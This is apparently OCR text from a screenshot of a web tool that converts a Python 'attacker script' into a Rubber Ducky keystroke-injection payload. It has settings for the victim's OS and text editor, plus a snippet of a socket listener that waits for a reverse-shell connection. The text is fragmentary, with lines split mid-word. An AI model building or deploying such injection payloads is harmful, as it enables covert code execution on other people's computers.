 Script injection using Ducky
Input script
#Attacker script
import socket
SERVER_HOST = "127.0.0.1"
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messa
ges, feel free to increase
# separator string for sending 2 messages in one g
o
SEPARATOR = "<sep>"
# create a socket object
s = socket.socket()
# bind the socket to all IP addresses of this host
s.bind((SERVER_HOST, SERVER_PORT))
s.listen(5)
print(f"Listening as {SERVER_HOST}:{SERVER_PORT} .
..")
Enter filename
Injection.py
Programming language used to execute in terminal
python
Delay used between steps
100
Helps fix issue with computers running python3
Adds echo "alias python=/usr/bin/python3" >> ~/.zshrc
Deletes whitespaces and REM comments
Convert
Copy ducky script
Save as payload.dd
Operating system victim's computer
(is important as scripting will be different)
Mac_os
Windows
Text editor (choose to use which text editor
you like to inject the python file)
Terminal
Nano
Notepad
Output ducky script